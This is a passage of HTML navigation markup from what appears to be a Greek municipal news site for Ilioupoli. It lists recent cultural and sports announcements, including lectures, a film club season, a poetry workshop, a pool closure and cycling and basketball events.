      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
